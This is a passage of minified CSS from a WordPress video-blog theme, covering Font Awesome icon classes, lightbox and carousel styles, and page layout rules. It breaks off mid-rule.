.fa-user-plus:before{content:"";}.fa-user-times:before{content:"";}.fa-bed:before,.fa-hotel:before{content:"";}.fa-viacoin:before{content:"";}.fa-train:before{content:"";}.fa-subway:before{content:"";}.fa-medium:before{content:"";}.fa-y-combinator:before,.fa-yc:before{content:"";}.fa-optin-monster:before{content:"";}.fa-opencart:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"";}.fa-battery-2:before,.fa-battery-half:before{content:"";}.fa-battery-1:before,.fa-battery-quarter:before{content:"";}.fa-battery-0:before,.fa-battery-empty:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-i-cursor:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-sticky-note:before{content:"";}.fa-sticky-note-o:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-clone:before{content:"";}.fa-balance-scale:before{content:"";}.fa-hourglass-o:before{content:"";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"";}.fa-hourglass:before{content:"";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"";}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"";}.fa-hand-scissors-o:before{content:"";}.fa-hand-lizard-o:before{content:"";}.fa-hand-spock-o:before{content:"";}.fa-hand-pointer-o:before{content:"";}.fa-hand-peace-o:before{content:"";}.fa-trademark:before{content:"";}.fa-registered:before{content:"";}.fa-creative-commons:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-get-pocket:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-safari:before{content:"";}.fa-chrome:before{content:"";}.fa-firefox:before{content:"";}.fa-opera:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-television:before,.fa-tv:before{content:"";}.fa-contao:before{content:"";}.fa-500px:before{content:"";}.fa-amazon:before{content:"";}.fa-calendar-plus-o:before{content:"";}.fa-calendar-minus-o:before{content:"";}.fa-calendar-times-o:before{content:"";}.fa-calendar-check-o:before{content:"";}.fa-industry:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-map-o:before{content:"";}.fa-map:before{content:"";}.fa-commenting:before{content:"";}.fa-commenting-o:before{content:"";}.fa-houzz:before{content:"";}.fa-vimeo:before{content:"";}.fa-black-tie:before{content:"";}.fa-fonticons:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-edge:before{content:"";}.fa-credit-card-alt:before{content:"";}.fa-codiepie:before{content:"";}.fa-modx:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-usb:before{content:"";}.fa-product-hunt:before{content:"";}.fa-mixcloud:before{content:"";}.fa-scribd:before{content:"";}.fa-pause-circle:before{content:"";}.fa-pause-circle-o:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stop-circle-o:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-hashtag:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-percent:before{content:"";}.fa-gitlab:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpforms:before{content:"";}.fa-envira:before{content:"";}.fa-universal-access:before{content:"";}.fa-wheelchair-alt:before{content:"";}.fa-question-circle-o:before{content:"";}.fa-blind:before{content:"";}.fa-audio-description:before{content:"";}.fa-volume-control-phone:before{content:"";}.fa-braille:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"";}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-sign-language:before,.fa-signing:before{content:"";}.fa-low-vision:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-pied-piper:before{content:"";}.fa-first-order:before{content:"";}.fa-yoast:before{content:"";}.fa-themeisle:before{content:"";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"";}.fa-fa:before,.fa-font-awesome:before{content:"";}.fa-handshake-o:before{content:"";}.fa-envelope-open:before{content:"";}.fa-envelope-open-o:before{content:"";}.fa-linode:before{content:"";}.fa-address-book:before{content:"";}.fa-address-book-o:before{content:"";}.fa-address-card:before,.fa-vcard:before{content:"";}.fa-address-card-o:before,.fa-vcard-o:before{content:"";}.fa-user-circle:before{content:"";}.fa-user-circle-o:before{content:"";}.fa-user-o:before{content:"";}.fa-id-badge:before{content:"";}.fa-drivers-license:before,.fa-id-card:before{content:"";}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"";}.fa-quora:before{content:"";}.fa-free-code-camp:before{content:"";}.fa-telegram:before{content:"";}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"";}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"";}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"";}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"";}.fa-shower:before{content:"";}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"";}.fa-podcast:before{content:"";}.fa-window-maximize:before{content:"";}.fa-window-minimize:before{content:"";}.fa-window-restore:before{content:"";}.fa-times-rectangle:before,.fa-window-close:before{content:"";}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"";}.fa-bandcamp:before{content:"";}.fa-grav:before{content:"";}.fa-etsy:before{content:"";}.fa-imdb:before{content:"";}.fa-ravelry:before{content:"";}.fa-eercast:before{content:"";}.fa-microchip:before{content:"";}.fa-snowflake-o:before{content:"";}.fa-superpowers:before{content:"";}.fa-wpexplorer:before{content:"";}.fa-meetup:before{content:"";}.mfp-container:before,.mfp-figure:after{content:"";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0;}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%;}.mfp-bg{z-index:99998;overflow:hidden;background:#0b0b0b;opacity:.9;filter:alpha(opacity=90);}.mfp-wrap{z-index:99999;outline:0 !important;}.mfp-container{position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box;}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle;}.mfp-align-top .mfp-container:before{display:none;}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto;}.mfp-ajax-cur{cursor:progress;}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}.mfp-auto-cursor .mfp-content{cursor:auto;}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none;}.mfp-loading.mfp-figure{display:none;}.mfp-hide{display:none !important;}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044;}.mfp-preloader a{color:#ccc;}.mfp-close,.mfp-preloader a:hover{color:#fff;}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none;}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0;}button::-moz-focus-inner{padding:0;border:0;}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;text-decoration:none;text-align:center;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-family:Arial,Baskerville,monospace;}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100);}.mfp-close-btn-in .mfp-close{color:#333;}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%;}.mfp-counter{position:absolute;color:#ccc;font-size:12px;line-height:18px;}.mfp-figure,img.mfp-img{line-height:0;}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;}.mfp-arrow:active{margin-top:-54px;}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100);}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent;}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px;}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7;}.mfp-arrow-left{left:0;}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px;}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f;}.mfp-arrow-right{right:0;}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px;}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f;}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%;}.mfp-iframe-holder .mfp-close{top:-40px;}.mfp-iframe-scaler{width:100%;height:0;padding-top:56.25%;}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000;}.mfp-figure:after,img.mfp-img{height:auto;display:block;width:auto;}img.mfp-img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto;}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444;}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px;}.mfp-figure figure{margin:0;}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto;}.mfp-title{text-align:left;word-wrap:break-word;padding-right:36px;}.vlog-cat,.vlog-count{text-align:center;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0;}.mfp-img-mobile img.mfp-img{padding:0;}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0;}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px;}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0;}.mfp-img-mobile .mfp-counter{right:5px;top:3px;}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0;}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75);}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0;}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%;}.mfp-container{padding-left:6px;padding-right:6px;}}.mfp-ie7 .mfp-img{padding:0;}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px;}.mfp-ie7 .mfp-container{padding:0;}.mfp-ie7 .mfp-content{padding-top:44px;}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0;}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out;}.owl-carousel{display:none;width:100%;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel .owl-refresh .owl-item{display:none;}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://memorytovideo.com/wp-content/themes/vlog/assets/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3);}.owl-carousel .owl-video-play-icon.nitro-lazy{background-image:none !important;}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;}[data-icon]:before{font-family:FontVlog !important;content:attr(data-icon);font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;line-height:1;}.action-item.comments:before,.bypostauthor>.comment-body .fn:before,.vlog-soc-menu a[href*="patreon.com"]::before,[class*=" fv-"]:before,[class^=fv-]:before{font-family:font-vlog !important;font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.mejs-container *,body .format-video .meta-media .mejs-container *,body .has-post-thumbnail .meta-media .mejs-container *{font-weight:700;color:#111;}.bypostauthor>.comment-body .fn:before,.fv-author:before{content:"a";}.action-item.comments:before,.fv-comment:before{content:"b";}.fv-fullscreen:before{content:"d";}.fv-search:before{content:"f";}.fv-social:before{content:"g";}.fv-watch-later:before{content:"j";}.fv-close:before{content:"k";}.fv-added:before{content:"l";}.fv-listen-later:before{content:"n";}.fv-listen-close:before{content:"m";}.fv-cart:before{content:"o";}.fv-subscribe:before{content:"p";}.fv-patreon:before,.vlog-soc-menu a[href*="patreon.com"]::before{content:"q";}html{font-size:62.5%;text-rendering:optimizeLegibility;}body,html{height:100%;-webkit-font-smoothing:antialiased;}.vlog-body-box{max-width:1260px;margin:0 auto;}.vlog-module article,iframe,img{max-width:100%;}.vlog-content{width:768px;float:left;}.vlog-no-sid .vlog-content{width:100%;}.vlog-sidebar{width:300px;float:left;position:relative;min-height:1px;}.vlog-sidebar-left{margin-right:36px;}.vlog-sidebar-right{margin-left:36px;}.vlog-section,.vlog-site-content{clear:both;}.vlog-site-content{min-height:30vh;height:auto !important;height:100%;}.vlog-module article{padding-left:18px;padding-right:18px;float:left;margin-bottom:36px;}.vlog-module article:last-child{margin-bottom:72px;}.vlog-section{margin-bottom:36px;}.vlog-section.vlog-no-sid{margin-bottom:0;}.vlog-bg .col-lg-3 article:last-child,.vlog-bg .col-lg-4 article:last-child,.vlog-bg .col-lg-6 article:last-child,.vlog-bg .col-lg-8 article:last-child,.vlog-bg .col-lg-9 article:last-child,.vlog-bg .vlog-module:last-child article:last-child{margin-bottom:36px;}.vlog-bg,.vlog-section.vlog-no-sid.vlog-bg{padding:36px 0;margin-bottom:36px;}.vlog-bg .module-text{margin:36px 0;}.vlog-bg-box{padding:36px;}.vlog-featured-1+.vlog-bg,.vlog-featured-2+.vlog-bg,.vlog-featured-3+.vlog-bg .vlog-featured-4+.vlog-bg .vlog-featured-5+.vlog-bg{margin-top:-36px;display:block;float:left;width:100%;}.vlog-site-content .vlog-section:last-child{padding-bottom:36px;margin-bottom:0;}img{height:auto;}ol,ul{padding:0;}a:active,a:hover{outline:0;}.vlog-count{display:inline-block;color:#fff;font-size:10px;min-width:24px;height:24px;line-height:12px;padding:6px 0;vertical-align:1px;}.vlog-cat .vlog-count{margin-right:5px;}.vlog-cat .meta-item{text-transform:uppercase;}.row-eq-height{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;clear:both;}:root .row-eq-height,_::-moz-svg-foreign-content{display:block;}div.row-eq-height:after,div.row-eq-height:before{display:none;}.vlog-sticky{-webkit-transition:top .2s ease;transition:top .2s ease;clear:both;}.vlog-format-action,.vlog-icon{position:absolute;line-height:1;outline:0;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;z-index:5;background:rgba(0,0,0,.5);text-align:center;}.vlog-sticky-header-on .vlog-sticky.is_stuck{top:99px;}.admin-bar.vlog-sticky-header-on .vlog-sticky.is_stuck{top:128px;}.admin-bar .vlog-sticky.is_stuck{top:68px;}.vlog-sticky.is_stuck{top:36px;}.vlog-sticky .widget:last-child{margin-bottom:0;}.vlog-icon{top:15px;left:15px;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;}.vlog-format-action{top:50%;left:50%;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;border:2px solid #fff;border-radius:50%;cursor:pointer;}.vlog-format-action i,.vlog-icon i{color:#fff;text-align:center;z-index:2;position:relative;}.vlog-format-action.large{height:90px;width:90px;margin-left:-45px;margin-top:-45px;padding:27px 0 0 7px;}.vlog-format-action.large i{font-size:32px;}.large .fv-fullscreen{margin-left:-5px;display:inline-block;}.vlog-format-action.medium{height:76px;width:76px;margin-left:-38px;margin-top:-38px;padding:22px 0 0 7px;}.vlog-format-action.medium i{font-size:27px;}.medium .fv-fullscreen{margin-left:-6px;display:inline-block;}.vlog-format-action.medium i.fv-fullscreen{font-size:28px;}.vlog-format-action.small{height:60px;width:60px;margin-left:-30px;margin-top:-30px;padding:17px 0 0 5px;}.vlog-format-action.small i{font-size:22px;}.vlog-format-action.m-small{height:30px;width:30px;padding:4px 0 0 3px;margin-left:-15px;margin-top:-15px;}.vlog-format-action.m-small i{font-size:14px;}.vlog-format-action.x-small{height:26px;width:26px;padding:0 0 0 2px;margin-left:-13px;margin-top:-13px;}.vlog-format-action.x-small i{font-size:10px;}.vlog-format-action.x-small.vlog-format-raw{padding:2px 0 0 2px;background-color:transparent;border:0;}.entry-image:hover .vlog-format-action.vlog-format-raw{background-color:transparent;border:0;}.sticky .entry-image a:after,.vlog-format-label,.vlog-special-tag-label{-webkit-transition:all .25s ease-in-out;background:rgba(0,0,0,.5);text-transform:uppercase;z-index:5;color:#fff;outline:0;}.vlog-icon.large{height:50px;width:50px;top:25px;left:25px;padding:16px 0 0 5px;}.vlog-icon.large i{font-size:20px;}.vlog-icon.medium{height:40px;width:40px;top:20px;left:20px;padding:12px 0 0 1px;}.vlog-icon.medium i{font-size:16px;}.vlog-icon.small{height:30px;width:30px;padding:8px 0 0 2px;}.vlog-icon.small i{font-size:12px;}.vlog-icon.x-small{height:25px;width:25px;top:12px;left:12px;padding:2px 0 0 3px;}.vlog-icon.x-small i{font-size:10px;}.vlog-icon.vlog-icon-center{top:50%;left:50%;}.vlog-icon-center.x-small{margin-left:-12.5px;margin-top:-12.5px;}.vlog-format-label,.vlog-special-tag-label{position:relative;text-align:center;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;padding:10px 12px;font-size:10px;line-height:10px;display:inline-block;}.vlog-special-tag-label{margin-left:2px;}.vlog-labels{position:absolute;line-height:1;}.vlog-labels.large{top:20px;left:20px;}.vlog-labels.medium{top:15px;left:15px;}.vlog-labels.small{top:10px;left:10px;}.vlog-labels.x-small{top:7px;left:7px;}.medium .vlog-format-label{padding:8px 10px;}.small .vlog-format-label,.vlog-no-sid .vlog-lay-d .vlog-format-label.x-small,.vlog-no-sid .vlog-lay-g .vlog-format-label.x-small,.x-small .vlog-format-label{padding:6px 8px;font-size:9px;}.medium .vlog-special-tag-label,.vlog-no-sid .vlog-lay-e .vlog-format-label.small{padding:8px 10px;}.small .vlog-special-tag-label,.vlog-no-sid .vlog-lay-d .vlog-special-tag-label.x-small,.vlog-no-sid .vlog-lay-g .vlog-special-tag-label.x-small,.x-small .vlog-special-tag-label{padding:6px 8px;font-size:9px;}.vlog-no-sid .vlog-lay-e .vlog-special-tag-label.small{padding:8px 10px;}.meta-item{display:inline-block;vertical-align:top;line-height:2.17;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.meta-item:last-child{margin-right:0;}.entry-meta .meta-item:after{content:"/";margin:0 5px;opacity:.5;}.entry-meta .meta-item:last-child:after{display:none;}.entry-title a{display:block;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span{-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out;}.vlog-highlight .entry-title{margin-bottom:4px;}.vlog-highlight:after{content:" ";clear:both;display:table;}.sticky .entry-image a:after{content:"";font-family:FontAwesome;line-height:1;transition:all .25s ease-in-out;position:absolute;left:15px;bottom:15px;letter-spacing:1px;padding:10px 12px;font-size:10px;}.sticky .entry-image:hover a:after{background:rgba(0,0,0,.8);}.vlog-entry-image-page{margin-bottom:24px;}.wp-caption{position:relative;margin-top:8px;}.wp-caption-text{text-align:center;margin-top:7px;font-size:14px;}.aligncenter,.alignnone{clear:both;display:block;margin:0 auto 24px;max-width:100%;}.alignleft,.alignright{display:inline;margin-bottom:10px;}.alignright{float:right;margin-left:24px;}.alignleft{float:left;margin-right:24px;}.gallery-item,.vlog-content .vlog-ad{display:inline-block;text-align:center;}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}.gallery{margin:0 -9px 8px;}.gallery-item{padding:0 9px 18px;vertical-align:top;width:100%;margin:0;position:relative;}.gallery-columns-1.owl-carousel{padding:0;margin-bottom:30px;}.gallery-columns-1 .gallery-item{width:100%;}.gallery .gallery-item a:after,.wp-block-gallery .blocks-gallery-item a:after{content:"d";font-family:font-vlog !important;position:absolute;top:50%;left:50%;text-align:center;line-height:1;outline:0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:5;border:2px solid #fff;background:rgba(0,0,0,.5);border-radius:50%;height:50px;width:50px;margin-left:-30px;margin-top:-30px;padding:13px 0 0 1px;color:#fff;font-size:20px;opacity:0;}.gallery .gallery-item a:hover:after,.wp-block-gallery .blocks-gallery-item a:hover:after{opacity:1;}.gallery-columns-1 .owl-nav>div{position:absolute;text-align:center;color:#fff;opacity:0;background:rgba(0,0,0,.5);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border-radius:50%;border:2px solid #fff;}.gallery-columns-1 .owl-nav{display:block;position:absolute;width:100%;z-index:800;top:50%;margin-top:-29px;}.gallery-columns-1 .owl-nav>div:hover{background:rgba(0,0,0,.7);}.gallery-columns-1 .owl-nav .owl-prev{left:30px;opacity:1;padding-right:1px;}.gallery-columns-1 .owl-nav .owl-next{right:30px;opacity:1;padding-left:4px;}.gallery-columns-1 .owl-nav>div{width:58px;height:58px;padding:12px 0;font-size:2.8rem;}.mfp-title{top:-48px;left:20px;background:rgba(0,0,0,.8);padding:3px 8px;position:absolute;color:#ccc;font-size:12px;line-height:18px;}.mfp-counter:empty,.mfp-title:empty{padding:0;}.gallery-columns-1 .gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-item{display:none;}.gallery-columns-1 .gallery-item:first-child,.wp-block-gallery.columns-1 .blocks-gallery-item:first-child{display:block;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-icon img{margin:0 auto;}.gallery-icon .herald-popup{position:relative;float:left;outline:0;width:100%;}.gallery-caption{display:none;}.meta-media:hover .gallery-item .gallery-caption{background-color:rgba(0,0,0,.4);color:rgba(255,255,255,.8);}.wp-block-image a.vlog-popup-img{display:initial;}a.vlog-popup-img{position:relative;display:block;}a.vlog-popup-img:after{content:"d";font-family:font-vlog !important;position:absolute;top:50%;left:50%;text-align:center;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;border:2px solid #fff;background:rgba(0,0,0,.5);border-radius:50%;height:50px;width:50px;margin-left:-25px;margin-top:-25px;padding:10px 0 0 1px;font-size:20px;opacity:0;}.mfp-arrow-left,.mfp-arrow-right,.vlog-soc-menu a:before,a.vlog-menu-forward:after,body .mejs-controls .mejs-fullscreen-button button:before,body .mejs-controls .mejs-pause button:before,body .mejs-controls .mejs-play button:before,body .mejs-controls .mejs-volume-button button:before,body .mejs-controls .mejs-volume-button.mejs-unmute button:before{font-family:FontAwesome;}.row .vlog-ad,.vlog-ad{margin:0 auto 36px;}a.vlog-popup-img:hover:after{opacity:1;}.pulse{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);border:none;-webkit-box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(155,89,182,.7);box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(155,89,182,.7);border-radius:100%;vertical-align:middle;cursor:pointer;transform:translate3d(0,0,0);-webkit-animation:pulse 1.25s infinite cubic-bezier(.66,.33,0,1);animation:pulse 1.25s infinite cubic-bezier(.66,.33,0,1);}.vlog-action-menu:hover .pulse{-webkit-animation-play-state:paused;animation-play-state:paused;}@-webkit-keyframes pulse{to{-webkit-box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);}}@keyframes pulse{to{-webkit-box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);}}@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0);}to{-webkit-transform:translateX(2px);}}@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0);}to{-webkit-transform:translateX(-2px);}}@-webkit-keyframes pulseicon{from{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}to{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}}@keyframes 